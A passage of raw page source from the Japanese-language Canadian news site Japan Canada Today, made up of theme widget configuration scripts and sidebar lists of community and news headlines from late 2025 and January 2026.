info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_1";
block_tdi_17.post_count = "5";
block_tdi_17.found_posts = "130";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "26";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today&#039;s セレクト</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>

            <div class="td-excerpt">
                2025年12月、姉妹都市提携60周年を記念したイベントがオンラインで行われた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/15/arapon-san-hyotan-exhibition-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="ひょうたんアーティストあらぽんさん、バンクーバーで展示会" ><img class="entry-thumb" src="[data-uri]" alt="作品を持つあらぽんさん。展示会場で。2025年9月1日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="ひょうたんアーティストあらぽんさん、バンクーバーで展示会" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Arapon_2025-9-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/15/arapon-san-hyotan-exhibition-vancouver-2025/"  rel="bookmark" title="ひょうたんアーティストあらぽんさん、バンクーバーで展示会">ひょうたんアーティストあらぽんさん、バンクーバーで展示会</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T14:00:00-08:00" >2025年12月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/04/hiroshima-documentary-film-event-2025/"  rel="bookmark" class="td-image-wrap " title="被爆３世代の記憶をつなぐドキュメンタリー「ある家族の肖像」海外初上映" ><img class="entry-thumb" src="[data-uri]" alt="左から、金谷康佑さん、鈴木カオルさん、日本カナダ商工会議所の高橋サミー会長、吉崎大貴さん。2025年11月22日、バーナビー市。撮影：田上麻里亜" title="被爆３世代の記憶をつなぐドキュメンタリー「ある家族の肖像」海外初上映" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Hiroshima-Documentry-film_2025-11-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/04/hiroshima-documentary-film-event-2025/"  rel="bookmark" title="被爆３世代の記憶をつなぐドキュメンタリー「ある家族の肖像」海外初上映">被爆３世代の記憶をつなぐドキュメンタリー「ある家族の肖像」海外初上映</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T12:00:00-08:00" >2025年12月4日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_19 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_19" >
<style>
.tdi_19 .td-block-title > *:before,
            .tdi_19 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_19","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_block_2";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "363";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "91";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_19 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>


            <div class="td-excerpt">
                2026年も野球チーム「朝日」を囲む新年会がバーナビー市の日系文化センター・博物館で開催された。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" class="td-image-wrap " title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" ><img class="entry-thumb" src="[data-uri]" alt="2025年クリスマスランチョンにて ― 食事を楽しむ参加者の皆様（31名）" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JCCOC_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催">日本・カナダ商工会議所 恒例クリスマスランチョンを開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_20 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_20" >
<style>
.tdi_20 .td-block-title > *:before,
            .tdi_20 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_20","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_7";
block_tdi_20.post_count = "6";
block_tdi_20.found_posts = "1405";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "235";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_21 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_21" >
<style>
.tdi_21 .td-block-title > *:before,
            .tdi_21 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
